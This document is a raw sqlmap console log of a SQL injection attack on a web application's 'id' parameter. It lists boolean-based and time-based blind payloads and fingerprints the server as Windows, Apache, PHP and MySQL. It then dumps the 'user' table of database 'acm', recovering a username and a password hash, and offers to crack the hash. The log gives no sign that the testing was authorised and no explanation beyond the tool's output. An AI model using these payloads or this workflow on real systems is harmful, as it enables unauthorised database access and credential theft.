 {1.0.6.28#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers
assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 19:22:11
[19:22:12] [INFO] resuming back-end DBMS 'mysql'
[19:22:12] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=3018 AND 2154=2154&set=1
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=3018 AND SLEEP(5)&set=1
---
[19:22:12] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.13, PHP 5.2.5
back-end DBMS: MySQL >= 5.0.12
[19:22:12] [INFO] fetching entries of column(s) 'id, name, password' for table 'user' in database 'acm'
[19:22:12] [INFO] fetching number of column(s) 'id, name, password' entries for table 'user' in database 'acm'
[19:22:12] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[19:22:12] [INFO] retrieved:
[19:22:12] [WARNING] reflective value(s) found and filtering out
[19:22:13] [WARNING] (case) time-based comparison requires larger statistical model, please wait.............................. (done)
[19:22:23] [WARNING] it is very important to not stress the network adapter during usage of time-based payloads to prevent potential disruptions
[19:22:53] [WARNING] turning off pre-connect mechanism because of connection time out(s)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
11
[19:23:57] [INFO] adjusting time delay to 2 seconds due to good response times
132
[19:25:01] [INFO] retrieved:
[19:25:03] [WARNING] (case) time-based comparison requires larger statistical model, please wait.............................. (done)
1
[19:25:41] [INFO] retrieved:
[19:25:43] [WARNING] (case) time-based comparison requires larger statistical model, please wait.............................. (done)
lcftc
[19:30:10] [INFO] retrieved:
[19:30:12] [WARNING] (case) time-based comparison requires larger statistical model, please wait.............................. (done)
*6FF8AF622DD1256BC467A415F84FAF4DCE5AF7F5
[19:57:27] [INFO] analyzing table dump for possible password hashes
[19:57:27] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing y
[19:58:51] [INFO] writing hashes to a temporary file '/var/folders/z6/y3ql92_j2lg60s2pwsdkyqb00000gn/T/sqlmapaFKk9y9335/sqlmaphashes-Oxt_D1.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: acm
Table: user
[1 entry]
+----+-------+-------------------------------------------+
| id | name  | password                                  |
+----+-------+-------------------------------------------+
| 1  | lcftc | *6FF8AF622DD1256BC467A415F84FAF4DCE5AF7F5 |
+----+-------+-------------------------------------------+